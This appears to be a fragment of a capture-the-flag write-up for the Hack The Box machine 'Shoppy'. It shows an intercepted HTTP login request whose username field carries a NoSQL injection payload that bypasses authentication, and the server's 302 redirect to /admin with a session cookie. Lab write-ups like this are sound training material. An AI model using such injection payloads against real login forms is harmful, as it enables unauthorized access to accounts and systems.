 Request
Pretty Raw Hex
\n
POST /login HTTP/1.1
Host: shoppy.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:106.0) Gecko/20100101 Firefox/106.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 41
Origin: http://shoppy.htb
Connection: close
Referer: http://shoppy.htb/login
Upgrade-Insecure-Requests: 1
username=admin' || 1==1%00&password=admin
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Server: nginx/1.23.1
3 Date: Wed, 09 Nov 2022 00:24:41 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 56
6 Connection: close
7 Location: /admin
8 Vary: Accept
9 Set-Cookie: connect.sid=
s%3AWL7WwkZ-4WO_PE5oGtyhCFqtzm90OeD8.kUIXWqr%2Bge2lwONK8qiNuIEg7ZySzoiV9IlqNOCu9wA; Path=/;
HttpOnly
10
11 <p>
Found. Redirecting to <a href="/admin">
/admin
</a>
</p>